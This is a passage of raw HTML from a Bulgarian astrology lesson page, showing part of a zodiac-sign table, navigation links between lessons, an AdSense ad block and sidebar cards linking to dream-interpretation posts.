<td data-label="Zodiac Sign"><i class="ai pisces"></i> Риби</td>
<td data-label="Natural Ruler"><i class="ai neptune"></i>Нептун</td>
<td data-label="Traditional Ruler"><i class="ai jupiter"></i>Юпитер</td>
</tr>
</tbody>
</table>

		</div>
					</div>

	

	<div id="col-1616842586" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div>Обърнете внимание: Качествата на зодиакалните знаци не съвпадат точно с тези на домовете, с които са свързани. Между качествата на зодиакалните знаци и домовете има фини разлики. Повече за зодиакалните знаци ще научите по-късно, но първо се запознайте със звездните играчи &#8211; планетите. Вижте Урок 5 &#8211; Планетите.</div>

		</div>
					</div>

	

	<div id="col-520162773" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<a href="https://sanovnika.info/urok-3-rojdenna-karta/" class="button primary is-outline"  style="border-radius:99px;">
		<span>КЪМ ПРЕДИШНИЯ УРОК</span>
	</a>


<a href="https://sanovnika.info/urok-5-planetite-v-astrologiqta" class="button primary is-outline"  style="border-radius:99px;">
		<span>КЪМ СЛЕДВАЩИЯ УРОК</span>
	</a>



		</div>
					</div>

	

</div>

			
			</div>
</div>

<div class="large-3 col">
	<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-32" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="block-15" class="widget widget_block">
  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain" aria-label="Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain" aria-label="Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189.png 1024w" 